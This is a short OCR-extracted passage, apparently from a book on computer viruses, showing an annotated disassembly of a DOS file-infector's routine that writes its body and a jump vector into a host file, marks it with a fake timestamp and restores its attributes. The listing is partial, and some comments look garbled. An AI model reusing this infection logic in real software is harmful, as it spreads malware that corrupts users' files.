 J:0890. JB 08B1 Error? -->
:N
0892. CMP AX,0288 All Virus-
bytes
written?
J:0895. JNZ 08B1 No: Error
:N -->
0897. MOV AX,4200 Positioni
089A. MOV CX,0000 to start of
the file.
089D. MOV DX,0000
08A0. INT 21 (*UPRO*)
J:08A2. JB 08B1 Error? -->
:N
08A4. MOV AH,40 Write the new
08A6. MOV CX,0003 jump vector
08A9. MOV DX,SI to 0100h.
08AB. ADD DX,000D
08AF. INT 21 (*UPRO*)
08B1. MOV DX,[SI+0006] Get
old file
08B5. MOV CX,[SI+0004] name.
08B9. AND CX,FFE0
08BD. OR CX,001F Set marker
08C1. MOV AX,5701 "31/30 Sec."
08C4. INT 21 (*UPRO*)
08C6. MOV AH,3E Close
file
08C8. INT 21 (*UPRO*)
08CA. MOV AX,4301 Restore
08CD. MOV CX,[SI+0008] old
08D1. MOV DX,001F attributes
08D4. NOP
08D5. ADD DX,SI
08D7. INT 21 (*UPRO*)